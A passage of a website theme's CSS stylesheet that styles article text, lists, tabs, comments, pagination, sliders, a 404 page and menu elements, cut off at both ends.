15px;}.main_text p {	margin: 0 0 20px;}.main_text + .mb30 {	clear: both;}.table-responsive {	clear: both;}/* LISTS */.main_text ul {	list-style: none;	padding: 0;	margin: 0 0 30px;}.main_text ul .attention, .main_text ol .attention {	margin: 10px 0;}.main_text ul li {	padding-left: 3rem;	position: relative;	font-size: 16px;	line-height: 20px;	margin-bottom: 10px;}.main_text ul li:before {	background: url('[data-uri]') no-repeat;	content: "";	width: 16px;	height: 16px;	position: absolute;	top: 3px;	z-index: 10;	left: 0;}/* NUMERIC*/.main_text ol {	list-style: none;	padding: 0;	margin: 0 0 20px;	counter-reset: item;}.main_text ol li {	position: relative;	padding-left: 3rem;	display: table;	line-height: 20px;	margin-bottom: 10px;}.main_text ol ol li {	padding-left: 4.3rem;}.main_text ol ol ol li {	padding-left: 6rem;}.main_text ol ol ol ol li {	padding-left: 7rem;}.main_text ol li:before {	content: counter(item) ".";	counter-increment: item;	font-weight: bold;	font-size: 16px;	line-height: 20px;	padding: 0 3px;	position: absolute;	left: 0;	top: 1px;}.main_text ol ol li:before {	content: counters(item, ".") ".";	counter-increment: item;}.main_text table ul li, .main_text table ol li {	display: inherit;}.main_text ol ul, .main_text ol ol, .main_text ul ol, .main_text ul ul {	margin: 10px 0 5px;}.main_text ol ul li:last-child, .main_text ol ol li:last-child, .main_text ul ol li:last-child, .main_text ul ul li:last-child {	margin: 0;}.main_text ul ol li:before {	background-image: none;}.main_text ul ol li:before {	width: auto;	height: auto;}.main_text ol ul li:before {	content: "";	counter-increment: none;}.main_text ol ul ol li:before {	content: counter(item) ".";	counter-increment: item;}.main_text ol ul ol li {	padding-left: 2.3rem;}/* END LISTS */.main_text hr {	margin: 0;	border-top: 2px solid #e5e5e5;}.main_text .post_main_thumbnail {	float: left;	margin: 0 20px 20px 0;}.one_quote {	padding: 20px 0;	border-top: 2px solid #e5e5e5;	border-bottom: 2px solid #e5e5e5;	font-weight: bold;	font-size: 18px;	line-height: 26px;	width: 265px;}.one_quote.one_quote_right {	float: right;	margin: 0 0 10px 20px;}.one_quote.one_quote_left {	float: left;	margin: 0 20px 10px 0;}.one_quote p:last-child {	margin-bottom: 0;}.main_text blockquote {	clear: both;	margin: 0 auto 30px;	color: #333;	position: relative;	border-left: 0;	font-style: italic;	font-size: 20px;	line-height: 26px;	text-align: center;	padding: 60px 30px;	border-top: 2px solid #e5e5e5;	border-bottom: 2px solid #e5e5e5;	width: 560px;}.main_text blockquote p {	font-size: 20px;	line-height: 26px;}.main_text blockquote:before {	content: "\f10d";	display: inline-block;	position: absolute;	left: 4px;	top: 20px;	font-family: FontAwesome;	font-size: 20px;	color: #555;}.main_text blockquote:after {	content: "\f10e";	display: inline-block;	position: absolute;	right: 4px;	bottom: 20px;	font-family: FontAwesome;	font-size: 20px;	color: #555;}.main_text h1, .main_text h2, .main_text h3, .main_text h4, .main_text h5, .main_text h6 {	clear: both;	margin-top: 30px;}/* tabs in content horisontal */.main_text .gorizontal_content_tab, .main_text .vertical_content_tab {	float: left;	width: 100%;}.main_text .gorizontal_content_tab + *, .main_text .vertical_content_tab + * {	clear: both;}.main_text .nav-tabs {	border-bottom: 1px solid #e5e5e5;}.main_text .nav {	padding: 0;	margin: 0;	clear: both;}.main_text .nav li {	padding: 0;	margin: 0;}.main_text .gorizontal_content_tab .nav li {	margin-bottom: -1px;}.main_text .nav li:before {	display: none;}.main_text .nav > li > a, .main_text .nav > li > span {	color: #007aa9;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	padding: 10px 20px;	border-radius: 0;	font-size: 14px;}.main_text .nav-tabs > li.active > a, .main_text .nav-tabs > li.active > a:hover, .main_text .nav-tabs > li.active > a:focus {	color: #333;}.main_text .gorizontal_content_tab .tab-content {	padding: 20px;	float: left;	width: 100%;	border-bottom: 1px solid #e5e5e5;}.main_text .nav > li > a:hover, .main_text .nav > li > a:focus {	background: #e5e5e5;}.main_text .gorizontal_content_tab .accordion-group {	border-top: 1px solid #e5e5e5;	width: 100%;}.main_text .gorizontal_content_tab .accordion-group .accordion-body {	padding: 15px;	line-height: 28px;}/* tabs in content vertical */.main_text .tabs-left, .main_text .tabs-right {	border-bottom: none;}.main_text .vertical_content_tab .tab-content {	padding: 10px 10px 10px 0;	float: left;	width: 100%;}.main_text .vertical_content_tab .tabs-left, .main_text .vertical_content_tab .tabs-right {	width: 33.33333333%;	float: left;}.main_text .vertical_content_tab .tab-content {	width: 66.66666667%;	padding: 0 15px;	float: left;}.main_text .vertical_content_tab .accordion-group {	border-top: 1px solid #e5e5e5;	width: 100%;}.main_text .vertical_content_tab .accordion-group .accordion-body {	padding: 15px;	line-height: 28px;}.main_text .accordion-group .accordion-heading .active {	border-top: 2px solid #aaa;}/* tabs in content vertical left */.main_text .tabs-left {	border-right: 1px solid #e5e5e5;}.main_text .tabs-left > li, .main_text .tabs-right > li {	float: none;	margin-bottom: 2px;	display: block;}.main_text .tabs-left > li {	margin-right: -1px;}.main_text .tabs-left > li.active > a, .main_text .tabs-left > li.active > a:hover, .main_text .tabs-left > li.active > a:focus {	border-bottom-color: #ddd;	border-right-color: transparent;}.main_text .tabs-left > li > a {	margin-right: 0;	display: block;}/* tabs in content vertical right */.main_text .tabs-right {	border-left: 1px solid #ddd;}.main_text .tabs-right > li {	margin-left: -1px;}.main_text .tabs-right > li.active > a, .main_text .tabs-right > li.active > a:hover, .main_text .tabs-right > li.active > a:focus {	border-bottom: 1px solid #ddd;	border-left-color: transparent;}.main_text .tabs-right > li > a {	border-radius: 0 4px 4px 0;	margin-right: 0;}/* accordion in content */.main_text .panel-group, .main_text .panel {	clear: both;}.main_text .panel {	margin-bottom: 30px;}.main_text .panel * {	border-radius: 0;}.main_text .panel {	box-shadow: none;	border: none;	background: #fff;	border-top: 1px solid #e5e5e5;	border-bottom: 1px solid #e5e5e5;	border-radius: 0;}.main_text .panel-title {	margin-top: 0;	font-size: 16px;	line-height: 20px;}.main_text .panel-title a, .accordion-heading a {	text-decoration: none;	display: block;	position: relative;	font-size: 16px;	line-height: 24px;	padding: 10px 30px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.main_text .panel-title a:before, .accordion-heading a:before {	content: "\f056";	position: absolute;	left: 7px;	top: 10px;	font-size: 16px !important;	font-family: FontAwesome;}.main_text .panel-title a.collapsed:before, .accordion-heading a.collapsed:before {	content: "\f055";}.main_text .panel-heading {	padding: 0;}.main_text .panel-title a:hover {	text-decoration: underline;}.main_text.panel-heading {	background: #fff;	border: 0;}.main_text .panel-group .panel {	border-radius: 0;	border: 0;	margin-bottom: 0;}.main_text .panel-group .panel + .panel {	margin-top: 0;}.main_text .panel-group .panel + .panel .panel-title a:not([class="collapsed"]), .main_text .panel-group .panel:first-child .panel-title a:not([class="collapsed"]) {	border-top: 2px solid #aaa;}.main_text .panel-group .panel + .panel .panel-title a.collapsed, .main_text .panel-group .panel:first-child .panel-title a.collapsed {	border-top: 1px solid #e5e5e5;}.panel-group .panel-heading + .panel-collapse .panel-body {	border-top: 0;}.main_text table > tbody > tr > td {	padding: 5px 15px;}/* attention */.attention {	padding: 20px 20px 20px 0;	margin: 0 0 30px;	clear: both;}.attention .att_text {	font-style: italic;	font-size: 16px;	line-height: 24px;	display: inline-block;	width: 85%;	padding-left: 5px;	vertical-align: middle;	margin-bottom: 0;}.attention.green {	background: rgba(76, 183, 73, .1);}.attention.orange {	background: rgba(247, 198, 22, .1);}.attention.red {	background: rgba(223, 34, 39, .1);}.attention .fa {	display: inline-block;	vertical-align: middle;	width: 70px;	height: 70px;}.attention span {	display: inline-block;	width: 14%;	text-align: center;}/* linked_box*/.linked_box {	padding: 30px;	margin: 0 0 30px;	background: rgba(41, 128, 185, .1);	clear: both;	float: left;	width: 100%;}.linked_box + * {	clear: both;}.linked_box .alignleft {	margin: 0 15px 10px 0;}.linked_box .alignright {	margin: 0 0 10px 15px;}/* subscribe_box */.subscribe_box {	border-bottom: 3px solid;	border-top: 3px solid;	margin: 0 auto 30px;	padding: 30px 105px;	position: relative;	background: #f7f7f7 url(img/subscribe_bg.png) no-repeat 40px center;	clear: both;}.subscribe_box .text {	display: inline-block;	vertical-align: middle;}.subscribe_box .subscribe_box_pic {	display: none;	width: 120px;	text-align: center;	vertical-align: middle;}.subscribe_box .text p {	margin-bottom: 20px;	line-height: 24px;}.subscribe_box .text p:last-child {	margin-bottom: 0;}.subscribe_box .text a {	text-decoration: underline;}.subscribe_box .text a:hover {	text-decoration: none;}.subscribe_box .subscribe_widget .subscribe_form {	background: transparent;	padding: 15px 0;}.subscribe_box .subscribe_widget .subscribe_form input {	width: 260px;}.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail, .main_text img {	max-width: 100%;	height: auto;}/* post_controller */.post_controller {	margin: 0 0 40px;	float: left;	width: 100%;}.post_controller li {	display: block;	padding: 0;	width: 50%;}.post_controller > li > a {	font-size: 15px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	line-height: 22px;}.post_controller > li > a span {	display: block;	font-size: 14px;	line-height: 24px;	color: #333;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, sans-serif;	margin: 0 0 5px;}.post_controller > li.left_control_button {	float: left;}:root {	--prev-post: url('[data-uri]');}.post_controller > li.left_control_button a {	display: block;	padding: 5px 20px 15px 40px;	background: var(--prev-post) no-repeat 9px 36px;}.post_controller > li.left_control_button:hover > a {	background: #f3f3f3 var(--prev-post) no-repeat 9px 36px;	text-decoration: none;}.post_controller > li.right_control_button {	float: right;}.post_controller > li.right_control_button a {	display: block;	padding: 5px 40px 15px 20px;	background: url(img/next_post.png) no-repeat 355px 36px;	text-align: right;}.post_controller > li.right_control_button:hover > a {	background: #f3f3f3 url(img/next_post.png) no-repeat 355px 36px;	text-decoration: none;}/* customing forms */.subscribe_box .widget_wysija .widgettitle, .subscribe_box .widget_wysija .wysija-paragraph label {	display: none;}.subscribe_box .widget_wysija .wysija-paragraph .wysija-input {	width: 260px;}.subscribe_box .widget_wysija .wysija-paragraph, .subscribe_box .widget_wysija .wysija-submit {	margin: 20px 0;	display: inline-block;}.footer_top .widget_wysija .wysija-paragraph .wysija-input {	width: 100%;}.footer_top .widget_wysija .wysija-paragraph label, aside .widget_wysija .wysija-paragraph label {	display: none;}.footer_top .widget_wysija .widgettitle, aside .widget_wysija .widgettitle {	font-size: 20px;	line-height: 26px;}.footer_top form.widget_wysija, aside form.widget_wysija {	display: table;	width: 100%;	position: relative;}.footer_top .wysija-msg {	position: absolute;	left: 0;	top: 110%;}.widget_wysija .wysija-paragraph, .widget_wysija .wysija-submit {	display: table-cell;	vertical-align: top;	margin: 0;}.widget_wysija .wysija-submit {	font-style: normal;	color: #fff;	border: 0;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	margin-left: 5px;	transition: all .3s ease;}.formError {	left: 75% !important;}.widget_wysija .wysija-paragraph .wysija-input {	border: 1px solid #e1e1e1;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 100%;	color: #999;	font-style: italic;}.widget_wysija.subscribe_widget .widget_wysija_cont {	padding: 15px;	background: #eee;}.error-msg ul {	list-style: none;	margin: 0;	padding: 0;}.widget_wysija_cont .error {	display: block;}/* customing comments */.commentlist {	padding: 0;}.commentlist, .commentlist .children {	list-style: none;}.comment-author .avatar {	width: 26px;	height: 26px;}.comment-author {	float: left;	margin-right: 10px;}.comment-body {	margin-bottom: 20px;}.comment-author .fn {	color: #007aa9 !important;	position: relative;	top: 2px;	margin-left: 5px;	display: inline-block;	font-size: 14px;	line-height: 24px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.says {	display: none;}.commentmetadata {	margin-bottom: 12px;}.commentmetadata:before {	content: "|";	margin-right: 10px;	position: relative;	top: 3px;	color: #888;}.commentmetadata span {	position: relative;	top: 3px;	color: #888;	font-size: 14px;	text-decoration: none;}.commentmetadata a {	position: relative;	top: 2px;	margin-left: 5px;}.comment-reply-link {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	font-size: 14px;}.comment-respond {	margin: 0 0 40px;}.comment-respond .comment-reply-title {	font-size: 18px;	line-height: 1.5;	margin: 0 0 15px;	font-weight: 700;}.comment-form span, .comment-form label {	display: block;	font-size: 14px;}.comment-form-author, .commentator-email {	display: inline-block;	width: 260px;	margin-right: 32px;}.comment-form label span {	display: inline;}.comment-form-comment {	margin-bottom: 25px;}.comment-form input, .comment-form textarea {	border: 1px solid #dfdfdf;	padding: 4px 10px;	font-style: italic;	font-size: 14px;	color: #000;	margin: 0;}.comment-form textarea {	width: 555px;	height: 100px;	resize: none;}.comment-form input[type="submit"] {	padding: 8px 12px;	font-size: 14px;	line-height: 20px;	display: inline-block;	width: auto;	border: 0;	color: #fff;	transition: all .3s ease;	font-style: normal;}/* pagination */.wp-pagenavi {	border-top: 2px solid #999;	padding-top: 10px;	display: flex;	flex-wrap: wrap;	justify-content: center;	row-gap: 10px;}.wp-pagenavi a, .wp-pagenavi span {	border: none !important;	font-size: 14px !important;	color: #555;	padding: 1px 3px;}.wp-pagenavi span.pages {	width: 100%;}.highslide img {	border: none !important;}/* breadcrumbs */#breadcrumbs {	font-size: 12px;	line-height: 16px;	margin: 0 0 30px;}#breadcrumbs a {	text-decoration: underline;}#breadcrumbs a:hover {	text-decoration: none;}/* baner position */.content_banner_left {	float: left;	margin: 0 20px 20px 0;}.content_banner_right {	float: right;	margin: 0 0 20px 20px;}.content_banner_none {	float: none;	margin: 0 20px 20px 0;}/* SHARA BTNS */.after_article_soc_buttons {	vertical-align: middle;	margin-left: 10px;	display: inline-block}.post_main_thumbnail .alignleft {	margin: 0;}/* table of content */.toc_list li:before {	display: none;}#toc_container a {	margin-bottom: 5px;	display: inline-block;}#toc_container a span {	margin-right: 5px;}#toc_container a span:after {	content: ".";}#toc_container.toc_white {	border: 1px solid #f0f0f0;}#toc_container.toc_black a {	color: #fff;}.toc_title {	font-weight: 700;	text-align: left;	font-size: 21px;	margin: 0;	padding: 0;}#toc_container ul, #toc_container li {	margin: 0;	padding: 0;}#toc_container.no_bullets ul, #toc_container.no_bullets li, #toc_container.no_bullets ul li, .toc_widget_list.no_bullets, .toc_widget_list.no_bullets li {	background: none;	list-style: none;}#toc_container.have_bullets li {	padding-left: 12px;}#toc_container ul ul {	margin-left: 1.5em}#toc_container {	background: #f9f9f9;	border: 0;	padding: 20px;	margin-bottom: 10px;	width: auto;	display: table;	font-size: 95%;}#toc_container.toc_light_blue {	background: #edf6ff;}#toc_container.toc_white {	background: #fff;}#toc_container.toc_black {	background: #333;}#toc_container.toc_transparent {	background: none transparent;}#toc_container.toc_black p.toc_title {	color: #fff;}#toc_container span.toc_toggle {	font-weight: 400;	font-size: 90%;}#toc_container p.toc_title + ul.toc_list {	margin-top: 1em;}.toc_wrap_left {	float: left;	margin-right: 10px;}.toc_wrap_right {	float: right;	margin-left: 10px;}#toc_container a {	text-decoration: none;	text-shadow: none;}#toc_container a:hover {	text-decoration: underline;}.toc_sitemap_posts_letter {	font-size: 1.5em;	font-style: italic;}.toc_sitemap_categories_list li:before, .toc_sitemap_pages_list li:before {	display: none;}.main_text .toc_sitemap_categories_list .children {	margin-bottom: 0 !important;}.main_text .toc_sitemap_categories_list .children li:last-child {	margin-bottom: 0;}/* scroll_top */.scroll_to_top_button {	position: fixed;	right: 20px;	bottom: 50px;	opacity: 0;	z-index: 9999;	background: rgba(255, 255, 255, .8);	border-radius: 50%;	width: 42px;	height: 42px;	line-height: 42px;	text-align: center;	text-decoration: none !important;}.scroll_to_top_button .fa {	color: rgba(0, 0, 0, .6);	font-size: 25px;}@media screen and (min-width:1024px){	.scroll_to_top_button .fa {		transition: all .3s ease;	}}@media screen and (max-width:1200px){	#site_left_menu {		display: none;	}	#site_left_menu.mm-opened {		display: block;	}	.site_main_menu_wrap {		height: 0;	}	.top_line {		padding: 33px 0 30px;	}}.scroll_to_top_button:hover .fa {	color: rgba(0, 0, 0, .9);}/* compact_menu */#fixed_header.compact_menu, .compact_menu .search_form_button, #fixed_header.compact_menu .relative {	height: 40px;}#fixed_header.compact_menu .nav > li > a, #fixed_header.compact_menu .nav > li > span {	font-size: 12px;	padding: 8px;}/* show other block*/.show_other {	display: none;	background: #fff;	z-index: 999;	position: fixed;	top: 50%;	width: 330px;	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);	padding: 20px 25px 25px 25px;	transition: all 0.5s ease;}.show_other_title {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;	font-size: 18px;	line-height: 26px;	color: #333;	margin: 0 0 20px;	clear: both;}.show_other .sm_post_box {	margin: 0 0 20px;}.show_other .sm_post_box:last-child {	margin: 0;}/*more link*/.more-link {	border: 0;	font-size: 14px;	line-height: 18px;	padding: 15px 40px 15px 20px;	transition: all .3s ease;	display: block;	margin-top: 15px;	position: relative;	text-align: right;}.more-link:after, .more-link:before {	content: "";	position: absolute;}.more-link:after {	width: 0;	height: 0;	border-top: 5px solid transparent;	border-bottom: 5px solid transparent;	border-left: 5px solid #fff;	top: 50%;	right: 17px;	margin-top: -5px;}.more-link:before {	width: 20px;	height: 20px;	border-radius: 50%;	right: 10px;	top: 50%;	margin-top: -10px;}.more-link:hover {	color: #fff;	text-decoration: none;}/* rubric */.widget_sidebar_cats_ul {	list-style: none;	background: #f6f6f6;	float: left;	padding: 0;	width: 100%;}.widget_sidebar_cats_ul li {	display: block;	float: left;	text-align: right;	width: 100%;	font-size: 14px;	line-height: 20px;}.widget_sidebar_cats_ul li + li a {	border-top: 1px solid #fff;}.widget_sidebar_cats_ul li a {	display: block;	float: left;	text-align: left;	width: 100%;	padding: 8px 40px 8px 10px;	position: relative;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	word-break: break-word;	font-weight: 700;	color: #c0392b;}.widget_sidebar_cats_ul li a:hover {	text-decoration: none;	}.widget_sidebar_cats_ul li + li a:hover {	border-top: 1px solid transparent;	background: #d24431;}.widget_sidebar_cats_ul li a span {	position: absolute;	right: 15px;	top: 8px;}.widget_sidebar_cats_ul li a:hover span.count {	color: #fff;}.widget_sidebar_cats_ul .children {	float: left;	padding-left: 0;	list-style: none;	width: 100%;}.widget_sidebar_cats_ul .children li {	background: transparent;}.widget_sidebar_cats_ul .children li a {	padding-left: 20px;}.widget_sidebar_cats_ul .children .children li a {	padding-left: 40px;}.widget_sidebar_cats_ul .children .children .children li a {	padding-left: 60px;}.widget_sidebar_cats_ul .children li a, .widget_sidebar_cats_ul .children .current-cat .children li a {	background: #f6f6f6;}/* aside cat list with thumb */.cats_have_img li a img {	display: inline-block;	max-width: 100%;	width: 60px;	height: 60px;	vertical-align: middle;	margin: 0 10px 0 0;}.cats_have_img li a .cat_name {	display: inline-block;	margin: 0;	vertical-align: middle;	word-break: break-word;}.cats_have_img li a img + .cat_name {	max-width: 59%;}.child_cats_list_wrap {	margin: 0 0 15px;}.child_cats_list_wrap .child_cats_list {	padding: 0;	margin: 0;	list-style: none;}.child_cats_list_wrap .child_cats_list li {	display: inline-block;	margin-right: 10px;	margin-bottom: 5px;}.child_cats_list_wrap .child_cats_list li a {	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	display: block;}.child_cats_list_wrap .child_cats_list li a:hover {	text-decoration: none;}/* SLIDER */.widget_slider_main_widget {	margin-bottom: 50px;}.widget_slider_main_widget .carousel-inner, .widget_slider_main_widget .item {	height: 354px;}.widget_slider_main_widget .item a:hover .shadow_ttl {	text-decoration: underline;}.widget_slider_main_widget .carousel-inner {	margin-bottom: 8px;}/* carousel-control */.widget_slider_main_widget .carousel-control {	width: auto;	background: transparent;	opacity: 1;	color: #fff;	font-size: 20px;	text-shadow: none;	top: auto;	bottom: 85px;	left: auto;	z-index: 100;	padding: 4px 7px;}.widget_slider_main_widget .carousel-control.left {	right: 55px;}.widget_slider_main_widget .carousel-control.right {	right: 15px;}/* carousel-indicators */.widget_slider_main_widget .carousel-indicators {	position: static;	margin: 0;	width: 100%;	text-align: left;	overflow: hidden;}.widget_slider_main_widget .carousel-indicators li {	float: left;	text-indent: 0;	display: inline-block;	width: 11.62%;	height: auto;	margin: 0 1% 0 0;	padding: 0;	border: 0;	opacity: .6;	transition: all 1s ease-out 0.1s;}.widget_slider_main_widget .carousel-indicators li img {	max-width: 100%;	height: auto;	width: 100%;}.widget_slider_main_widget .carousel-indicators .active, .widget_slider_main_widget .carousel-indicators li:hover {	opacity: 1;}.widget_slider_main_widget .carousel-indicators li:first-child {	margin-left: 0;}.widget_slider_main_widget .carousel-indicators li:last-child {	margin-right: 0;}.widget_slider_main_widget .shadow {	position: absolute;	bottom: 0;	left: 0;	padding: 50px 15px 15px;	width: 100%;	z-index: 20;	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);}.widget_slider_main_widget .shadow .shadow_ttl {	font-weight: 700;	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);	color: #fff;	font-size: 22px;	line-height: 28px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	margin: 0 0 10px;}.widget_slider_main_widget .shadow .shadow_text {	color: #fff;	font-size: 15px;	line-height: 1.5;}.widget_slider_main_widget .shadow .shadow_ttl, .widget_slider_main_widget .shadow .shadow_text {	width: 70%;}.item_img {	width: 100%;	height: 100%;	background-size: cover !important;}.WP_Editor_Widget {	clear: left;	margin-bottom: 30px;}/* COLUMN_GRID COL_2 */.col_2 .md_post_box .post_thumbnail_wrap {	width: 165px;	height: 93px;	margin-right: 0;	margin-bottom: 5px;}.col_2 .md_post_box .post_title a {	font-size: 12px;	line-height: 20px;	padding-left: 0;	margin: 0;}.col_2 .md_post_box {	margin-bottom: 10px;}.col_2 .md_post_box + .md_post_box {	border-top: 1px dashed #ebebeb;	padding-top: 15px;}.col_2 .md_post_box .post_title {	clear: left;}.col_2 .soc_list li {	margin-bottom: 3px;}.col_2 .soc_list > li > a {	width: 24px;	height: 24px;}.col_2 .soc_list > li > a img {	max-width: 100%;}.col_2 .widget_sidebar_cats_ul .children {	padding-left: 15px;}/* COLUMN_GRID COL_3 */aside.col_3 .widget_wysija.subscribe_widget h2 {	font-size: 14px;}.col_3 .tab_widget .nav-tabs > li > a {	padding: 10px;	font-size: 14px;}.col_3 .widget_wysija .wysija-paragraph, .col_3 .widget_wysija .wysija-submit {	display: inline-block;}.col_3 .widget_wysija .wysija-submit {	margin: 10px 0 0;}.col_3 .widget_wysija .wysija-paragraph {	width: 100%;}.col_3 .popular_widget .md_post_box .post_title a {	font-size: 12px;	line-height: 18px;}.col_3 .popular_widget .md_post_box {	margin: 0 0 10px;}.col_3 .popular_widget .md_post_box + .md_post_box {	border-top: 1px dashed #ebebeb;	padding-top: 10px;}.col_3 .popular_widget .md_post_box {	margin-bottom: 10px;	display: block;	width: 100%;}.col_3 .popular_widget .md_post_box:last-child {	margin-bottom: 0;}.col_3 .popular_widget .md_post_box:after {	content: "";	display: table;	clear: both;}.col_3 .popular_widget .md_post_box .post_thumbnail_wrap {	width: 86px;	height: auto;	margin-right: 10px;	margin-bottom: 0;}.col_3 .popular_widget .md_post_box .post_title h2 {	margin: 0;}.col_3 .popular_widget .md_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 12px;	line-height: 20px;	display: block;	padding-left: 96px;	margin: 0;}/* COLUMN_GRID COL_7 */.col_7 .lg_post_box .post_thumbnail_wrap {	width: 310px;	height: 160px;}.col_7 .md_post_box .post_thumbnail_wrap {	width: 198px;	height: 112px;}.col_7 .widget_slider_main_widget .carousel-indicators li {	width: 11.62%;	margin: 0 1% 0 0;}.col_7 .widget_slider_main_widget .carousel-indicators li:last-child {	margin-right: 0;}.col_7 .category_list_nine .lg_post_box .post_text {	padding-left: 340px;}.col_7 .post_controller > li.right_control_button a {	background-position: 305px 36px;}.col_7 .post_controller > li.right_control_button:hover a {	background-position: 305px 36px;}/* 404 */.page404 {	padding: 90px 0;	background: #fff;}.w555 {	width: 555px;	margin: 0 auto;}.error_number {	font-size: 170px;	line-height: 170px;	margin: 0 0 10px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.error_description {	font-size: 30px;	line-height: 36px;	color: #333;	margin: 0 0 40px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.error_text {	font-size: 16px;	line-height: 28px;	margin: 0 0 15px;}.error_text p {	margin: 0 0 20px;}.error_text p a {	text-decoration: underline;}.error_text p a:hover {	text-decoration: none;}.error_text p:last-child {	margin: 0;}.page404 .search {	width: 100%;	margin: 0;}.page404 .search input {	width: 474px;	border: 1px solid;	vertical-align: middle;}.page404 .search button {	vertical-align: middle;	color: #fff;	border: 0;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	margin-left: 5px;	transition: all .3s ease;}/* old_browser */.old_browser {	position: fixed;	top: 0;	left: 0;	width: 100%;	z-index: 999999;	font-family: Arial, serif;	padding: 23px 0;}.old_browser .col-lg-7, .old_browser .col-lg-5 {	padding: 0;}.old_browser .close_btn {	display: block;	width: 14px;	height: 14px;	position: absolute;	top: -10px;	right: 10px;	z-index: 9999;	background: url(img/old_browser_close.png);}.old_browser .close_btn:hover {	opacity: .7;}.information .attention_icon {	margin-right: 18px;}.information .information_text {	font-size: 14px;	line-height: 20px;	color: #111;	padding-left: 115px;}.information .information_text p {	margin: 0 0 15px;}.old_ttl {	color: #111;	font-size: 18px;	line-height: 24px;}.old_desc {	font-size: 12px;	line-height: 18px;	margin: 0 0 15px;}.new_browser {	margin: 0 auto;	text-align: center;	width: 90%;}.new_browser li {	vertical-align: top;	padding: 0;	display: block;	float: left;}.new_browser > li > a {	display: block;	width: 98px;	text-align: center;	margin: 0 5px;}.new_browser > li:hover > a {	text-decoration: none;}.new_browser > li > a img {	margin-bottom: 10px;	display: inline;}.new_browser > li > a p {	margin-bottom: 0;	color: #1669ab;	font-size: 13px;	text-decoration: underline;	line-height: 13px;}.new_browser > li:hover > a p {	text-decoration: none;	color: #1669ab;}.new_browser > li > a span {	color: #666;	font-size: 10px;	text-decoration: none;}/* Hamburger */em.mm-counter {	padding: 0 20px;}.mmcall {	display: inline-block;	width: 50px;	height: 50px;	padding: 7px 5px;	float: left;	position: relative;	margin-top: -1px;}#hamburger {	display: block;	width: 40px;	height: 36px;	z-index: 2;	position: relative;	transform: translate(0, 0);}#hamburger:before, #hamburger:after, #hamburger span {	background: #fff;	content: '';	display: block;	width: 30px;	height: 6px;	position: absolute;	left: 5px;}#hamburger:before {	top: 5px;}#hamburger:after {	bottom: 5px;}#hamburger span {	top: 50%;	margin-top: -3px;}.compact_menu .mmcall {	width: 40px;	height: 40px;	padding: 3px 0;}.compact_menu .mmname {	top: 5px;	left: 50px}.mm-list > li > a, .mm-list > li > span, .mm-title, .mm-counter {	color: #fff !important;}.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before, .mm-menu .mm-header .mm-prev:before, .mm-menu .mm-header .mm-next:after, .mm-menu .mm-header .mm-close:after {	border-color: rgba(255, 255, 255, 1) !important;}/* Hamburger animation */#hamburger:before, #hamburger:after, #hamburger span {	transition: none 0.5s ease 0.5s;	transition-property: transform, top, bottom, left, opacity;}html.mm-opening #hamburger span {	opacity: 0;}html.mm-opening #hamburger:before {	transform: rotate(45deg);	top: 15px;}html.mm-opening #hamburger:after {	transform: rotate(-45deg);	bottom: 15px;}#site_main_menu, #site_left_menu {	opacity: 0;}.mmname {	position: absolute;	top: 16px;	left: 60px;	color: white;}#wpadminbar .ab-top-menu > li.wpmfc-toolbar > .ab-item {	text-indent: -9999px;	background: #000 url(library/wpmfc-framework/img/1.png) no-repeat left center;	min-width: 70px;}/* MULTITAG STYLES */.tag_block, .tag_block_sm {	width: 100%;	overflow: hidden;}.tag_block .tag_block_item {	margin: 0 2% 2% 0;	width: 23.5%;	height: auto;	float: left;}.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n) {	margin-right: 0;}.tag_block .tag_block_item a {	display: block;	height: 100%;}.tag_block .tag_block_item img {	max-width: 100%;	height: auto;}.col_3 .tag_block .tag_block_item {	width: 23.5%;	height: auto;}.col_2 .tag_block .tag_block_item {	width: 23.5%;	height: auto;	margin: 0 2% 3% 0;}.main_page_content_wrap .tag_block .tag_block_item, .col_7 .main_page_content_wrap .tag_block .tag_block_item {	width: 15%;	height: auto;	margin: 0 2% 2% 0;}.main_page_content_wrap .tag_block .tag_block_item:nth-child(4n), .col_7 .main_page_content_wrap .tag_block .tag_block_item:nth-child(4n) {	margin-right: 2%;}.main_page_content_wrap .tag_block .tag_block_item:nth-child(6n), .col_7 .main_page_content_wrap .tag_block .tag_block_item:nth-child(6n) {	margin-right: 0;}.main_page_content_wrap .tag_block .tag_block_item:nth-child(5n), .col_7 .main_page_content_wrap .tag_block .tag_block_item:nth-child(5n) {	margin-right: 2%;}/* tag_block_sm */.tag_block_sm .tag_block_item {	margin: 0 2% 2% 0;	width: 15%;	float: left;}.tag_block_sm .tag_block_item:nth-child(6n) {	margin-right: 0;}.tag_block_sm 